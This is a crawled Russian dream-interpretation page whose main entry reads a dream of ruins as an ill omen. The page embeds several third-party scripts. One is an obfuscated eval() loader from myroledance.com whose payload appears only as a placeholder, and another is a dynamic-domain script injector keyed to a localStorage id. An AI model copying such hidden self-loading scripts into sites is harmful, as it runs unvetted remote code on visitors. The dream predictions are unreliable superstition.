

--- FILE ---
content_type: text/html
request_url: https://sonnik.ru/articles/art96.html
body_size: 6668
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js w1024 ie6 ie"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js w1024 ie7 ie"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js w1024 ie8 ie"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js w1024 ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js w1024"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1"><![endif]-->
<title>Развалины - толкование сна в соннике</title>
<meta name="description" content="Видеть во сне развалины - неблагоприятный знак. Такой сон предвещает влюбленным - расставание; деловым людям ...">
<meta name="keywords" content="Развалины, Строения, Дом, Здание, Взрыв, сонник, толкование снов">
<base href="//sonnik.ru/">  <meta name="owner" content="Сонник"><meta name="Copyright" content="Sonnik.RU"><meta name="Author" content="Sonnik"><meta name="Rating" content="General"><meta name="Language" content="ru-ru">
  <link rel="dns-prefetch" href="//mc.yandex.ru/"><link rel="dns-prefetch" href="//mc.webvisor.com/"><link rel="dns-prefetch" href="//informer.yandex.ru/"><link rel="dns-prefetch" href="//an.yandex.ru/"><link rel="dns-prefetch" href="//d31j93rd8oukbv.cloudfront.net/"><link rel="dns-prefetch" href="//d8.c4.b0.a0.top.mail.ru/"><link rel="dns-prefetch" href="//cdn.connect.mail.ru/"><link rel="dns-prefetch" href="//connect.mail.ru/"><link rel="dns-prefetch" href="//my.mail.ru/"><link rel="dns-prefetch" href="//counter.yadro.ru/"><link rel="dns-prefetch" href="//apis.google.com/"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com/"><link rel="dns-prefetch" href="//ad.adriver.ru/"><link rel="dns-prefetch" href="//served-by.pixfuture.com/"><link rel="dns-prefetch" href="//bn.sweetmama.ru/"><link rel="dns-prefetch" href="//astro7.ru/"><link rel="dns-prefetch" href="//t.thor-z.com/">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#8e22b8"><meta name="msapplication-TileColor" content="#c6aecc"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#c6aecc">
  <link rel="stylesheet" href="/css/style.20201111.css">
  <!-- <link rel="stylesheet" media="handheld" href="/css/handheld.css"> For the less-enabled mobile browsers like Opera Mini -->
  <script>function gtW(){var val=window.innerWidth!=null?window.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body!=null?document.body.clientWidth:screen.width;val=(val>1100?1280:(val>1000?1024:(val>580?800:480)));return val}
  (function(B,C){B[C]=B[C].replace(/\bno-js w1024\b/,'js w'+gtW());if(!/*@cc_on!@*/0)return;var e = "abbr article aside audio canvas command datalist details figure figcaption footer header hgroup mark meter nav output progress section summary time video".split(' '),i=e.length;while(i--){document.createElement(e[i])}})(document.documentElement,'className');  
  </script>
  <script language="JavaScript" src="/js/js.20201111.js" type="text/javascript"></script>
  <meta property="og:image" content="//www.sonnik.ru/img/logotip.png"/><script>(function(){var t=document.createElement("script");t.setAttribute("async",1);t.setAttribute("id","hostpush_script");t.setAttribute("stream_id",253);t.setAttribute("block_back_button",false);t.setAttribute("show_overlay",false);t.src="https://zcode17.com/?ze=giytgojxgi5ha3ddf4ytomru";document.head&&document.head.appendChild(t)})();
</script></head><body class="sonnik"><table id="bg1" width="100%" border="0" cellspacing="0" cellpadding="0"><tr id="bg2"><td id="bg3" align="center" valign="top"><div id="bg4">
  <div id="container">
	  <div id="num1"><script language='JavaScript' type='text/javascript'><!--
		  ReBaTop(true); //-->
		</script>	  	  
	  </div>
  	<div id="header"><h1 class="align_center_to_left"><a href="/" id="logo" rel="rel-home" title="Сонник - толкователь снов">Сонник - толкователь снов</a></h1></div>
	<div id="navpan" align="center"><div class="align_center_to_left">
      <div class="framed">
          <div class="f_tt"></div>
          <div class="f_r"><div class="f_rr"></div>
              <div class="f_b"><div class="f_bb"><div></div></div>
                  <div class="f_l"><div class="f_ll"><div></div></div>
                      <div class="f_c">
        		<!-- CONTENT BEGIN --> 
                          		<div id="panout">
                                	<div id="panin"><div id="trb2">
                                    	<div id="poisk">Введите ключевое слово из вашего сна:
                                                <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                    <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                        <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                        <div class="inner-box"><form action="/search.php" method="get" enctype="application/x-www-form-urlencoded" onSubmit="this.q.value=this.key.value" id="cse-search-box">
                                                            <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td><input name="key" type="text" id="inppoisk" maxlength="50"><input type="hidden" name="cx" value="partner-pub-2659822908602005:5071584033"><input type="hidden" name="cof" value="FORID:9"><input type="hidden" name="ie" value="UTF-8"><input type="hidden" name="q"></td><td valign="bottom" width="20" height="19"><button type="submit" id="buttpoisk" class="ir" title="Искать">Найти</button></td></tr></table></form>
                                                        </div>
                                                        <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                        <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                                </td></tr></table>              
                                        </div>                                        
                                        <!--[if lte IE 8]>
                                        <table width="100%" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="left" id="ie6tbl1_td1"></td><td align="left" id="ie6tbl1_td2">
                                        <![endif]-->
                                          <div id="ch_theme">Выберите тему вашего сна:
                                              <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                  <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                      <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                      <div class="inner-box"><form action="/theme.php" method="get" enctype="application/x-www-form-urlencoded">
                                                          <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                              <select name="category" id="selthem" class="selthem">
                                                                    <option value="41">Действие</option>
                                                                    <option value="39">Деньги</option>
                                                                    <option value="42">Кошмары</option>
                                                                    <option selected value="43">Любовь</option>
                                                                    <option value="40">Медицина</option>
                                                                    <option value="25">Наука и техника</option>
                                                                    <option value="31">Пища</option>
                                                                    <option value="2">Природа</option>
                                                                    <option value="36">Развлечения</option>
                                                                    <option value="10">Религия и мистика</option>
                                                                    <option value="18">Человек</option>
                                                              </select>
                                                          </td><td valign="bottom" id="tdthem"><button type="submit" id="buttthem" class="ir" title="Выбрать тематику сна">Выбрать тему</button></td></tr></table></form>
                                                      </div>
                                                      <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                      <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                              </td></tr></table>            
                                          </div>
                                        <!--[if lte IE 8]>
                                        </td></tr></table>
                                        <![endif]-->
                                    </div></div>
                                  <div id="ch_lett">Выберите первую букву:</div>
                                  <table id="letters" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="center" valign="top"><div id="ie6tbl2"></div>
                                  <div id="tblal"><div id="tral">
                                  	<div id="r1">
                                  		<div id="g1">  
										  <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l1_0.html" class="let" title="Буква А">А</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l2_0.html" class="let" title="Буква Б">Б</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l3_0.html" class="let" title="Буква В">В</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l4_0.html" class="let" title="Буква Г">Г</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l5_0.html" class="let" title="Буква Д">Д</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l6_0.html" class="let" title="Буква Е">Е</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l7_0.html" class="let" title="Буква Ж">Ж</a></td>
                                          </tr></table>
                                        </div>
                                        <div id="g2">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l8_0.html" class="let" title="Буква З">З</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l9_0.html" class="let" title="Буква И">И</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l10_0.html" class="let" title="Буква К">К</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l11_0.html" class="let" title="Буква Л">Л</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l12_0.html" class="let" title="Буква М">М</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l13_0.html" class="let" title="Буква Н">Н</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l14_0.html" class="let" title="Буква О">О</a></td>
                                          </tr></table>                                        
                                        </div>
                                    </div>
                                    <div id="r2">
                                  		<div id="g3">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l15_0.html" class="let" title="Буква П">П</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l16_0.html" class="let" title="Буква Р">Р</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l17_0.html" class="let" title="Буква С">С</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l18_0.html" class="let" title="Буква Т">Т</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l19_0.html" class="let" title="Буква У">У</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l20_0.html" class="let" title="Буква Ф">Ф</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l21_0.html" class="let" title="Буква Х">Х</a></td>
                                          </tr></table>                                        
                                        </div>
                                        <div id="g4">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l22_0.html" class="let" title="Буква Ц">Ц</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l23_0.html" class="let" title="Буква Ч">Ч</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l24_0.html" class="let" title="Буква Ш">Ш</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l25_0.html" class="let" title="Буква Щ">Щ</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l26_0.html" class="let" title="Буква Э">Э</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l27_0.html" class="let" title="Буква Ю">Ю</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l28_0.html" class="let" title="Буква Я">Я</a></td>
                                          </tr></table>                                        
                                      	</div>
                                	</div>
                                </div></div>
                                </td></tr></table>
                                </div>
				<!-- CONTENT END --> 
                      </div>
                  </div>
              </div>
          </div>
      </div>    
    </div></div>          
    <div class="clearfix" style="clear:both"></div>
    <table width="100%" border="0" cellspacing="0" cellpadding="0" id="body">
      <tr>
        <td id="content"> <!-- Content begin -->
<h1 class="hr" title="Толкование сна «Развалины»">Развалины</h1>
<div id="hypercontext"><index>
<p>Видеть во сне развалины - неблагоприятный знак. Такой сон предвещает влюбленным - расставание; деловым людям - неудачи в коммерции; фермерам - неурожайный год; всем - ухудшение здоровья. Однако видеть во сне руины старинных строений и замков может являться предсказанием интересных поездок. </p>
</index></div><br>
<p class="smalltxt"><strong>Тема:</strong> <a href="/themes/theme20_0.html">Строения</a> <br><strong>Смотри также:</strong> <a href="/articles/art84.html">Дом</a> <a href="/articles/art89.html">Здание</a> <a href="/articles/art1314.html">Взрыв</a> <br><br><noindex><strong>Еще возможности:</strong> <a href="http://sonnic.ru/search.php?key=%D0%A0%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%BD%D1%8B&amp;cx=partner-pub-2659822908602005%3Af8629s5lqb4&amp;cof=FORID%3A10&amp;ie=windows-1251&amp;q=%D0%A0%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%BD%D1%8B" target="_blank" title="Посмотреть толкование сна в другом соннике" rel="nofollow">Посмотреть значение Вашего сна в другом соннике? Нажмите здесь.</a></noindex> <br>
<a href="http://uznay.sonnik.ru/your_sleep/" title="Получить подробное толкование своего сна" target="_blank" class="red">Опишите свой сон подробно и получите персонально составленное толкование именно для Вас &gt;&gt;&gt;</a><br>&nbsp;</p>
			<!-- Content end -->			
			<div class="clearfix"></div>			<div id="num2" class="hr"><!--noindex--><a rel="nofollow" target="_blank" href="https://www.sweetmama.ru/" title="Новая коллекция модной одежды для беременных Sweetmama" style="background-color: #4a4a63;padding: 7px 7px 5px 7px"><img src="/bnr/sweetmama/swm.png" alt="Sweet Mama" border="0" width="114" height="23">Новая коллекция модной одежды для беременных в фирменных магазинах и на сайте Sweet Mama</a><!--/noindex--></div>			<div id="num4"><div id="ZO_55"></div><div id="TM_74"></div>						
			</div><div id="yad1"></div>					
        </td>
        <td id="sidebar"><div id="astroside"><h4>Астрология и гороскопы</h4><a href="/astro/?smsp=horo" id="gor">Персональный гороскоп</a> <a href="/astro/?smsp=sex" id="gor_sex">Сексуальный гороскоп</a> <a href="/astro/?smsp=prg" id="gor_den">Гороскоп на каждый день</a> <a href="/astro/?smsp=god" id="gor_god">Гороскоп на год</a> <a href="/astro/?smsp=love" id="gor_sovm">Гороскоп совместимости</a> <a target="_blank" href="http://love.sonnik.ru/" id="gor_lub">Знакомства и Любовь</a></div><div class="hr clearfix"></div>
			<div id='num3a'></div>
            <div id='num3'><div class='adonweb hr'>
					<div id="energet_144"></div>
				</div>
                <div id="astro7-wrapper"></div>
            </div>
            <div id="yad2" align="center">
            </div>
        </td>
      </tr>
    </table>    
  	<div id="footer">
    	<div id="cpr">Предложения и замечания по сайту «Сонник» направляйте по адресу: admin@sonnik.ru </div> <div id="cntrs"><a href="https://metrika.yandex.ru/stat/?id=88868&amp;from=informer" target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/88868/3_1_683783FF_481763FF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="88868" data-lang="ru" /></a>&nbsp;<img src="/img/li.gif" alt="LiveInternet" width="88" height="31" border="0">&nbsp;<img src="/img/mailru.gif" alt="Top 100 Mail.ru" width="88" height="31" border="0">&nbsp;<img src="/img/orphus.gif" alt="Orphus - проверка орфографии" width="88" height="31" border="0">&nbsp;</div>
    	<div align="left"><!--noindex--><br><a href="https://sonnik.ru/7e5803a4cc5288a0412e08c2c1cc8db2.pdf" rel="nofollow" target="_blank">Информация о рекламе</a><!--/noindex--></div>
    </div>
  </div>
</div>
</td></tr></table>
  <!-- JavaScript -->
  <script language="JavaScript" src="/js/jquery-1.4.2.min.js" type="text/javascript"></script>  <script language="JavaScript" src="/js/jquery-ui-1.8.6.custom.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/jquery.stylish-select.min.js" type="text/javascript"></script>
  <script async language="JavaScript" src="/js/jquery.swfobject.1-1-1.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/plugins.20201117.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/script.20201011.js" type="text/javascript"></script>
  <div id="rbk1" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner1(); //-->
</script></div></div>
  <div id="rbk2" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner2(); //-->
</script></div></div>
  <div id="rbk3" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner3(); //-->
</script></div></div>
  <div id="rbk4" class="hidden"><script language='JavaScript' type='text/javascript'><!--
banner4(); //-->
</script></div>  
  <div id="soc" class="hidden"><table id="con_soc"><tr><td id="fbs"></td><td valign="middle"><div id="vk_like"></div></td><td id="mra"></td></tr></table></div>
  <script language="JavaScript" src="/js/ls.20201114.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter88868 = new Ya.Metrika2({ id:88868, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://metrika-informer.com/watch/88868" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>(function(s){var t=document.createElement("script");t.setAttribute("async",1);t.src=s;document.head&&document.head.appendChild(t)})('https://myroledance.com/services/?id=169507');</script>
<script type='text/javascript' data-cfasync='false'>let e735ec776b_cnt = 0;
  let e735ec776b_interval = setInterval(function(){
    if (typeof e735ec776b_country !== 'undefined') {
      clearInterval(e735ec776b_interval);
      (function(){ var ud; try { ud = localStorage.getItem('e735ec776b_uid'); } catch (e) { }
      var script = document.createElement('script'); script.type = 'text/javascript'; script.charset = 'utf-8'; script.async = 'true'; script.src = 'https://' + e735ec776b_domain + '/' + e735ec776b_path + '/' + e735ec776b_file + '.js?28247&v=3&u=' + ud + '&a=' + Math.random(); document.body.appendChild(script);
      })();
    } else { e735ec776b_cnt += 1; if (e735ec776b_cnt >= 60) { clearInterval(e735ec776b_interval); } }
  }, 500);
</script>
</body></html>
<!-- Cached on Tue, 22 Oct 24 23:00:37 +0000 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169507
body_size: 2345
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"eTWnxgMFo",13,2,24))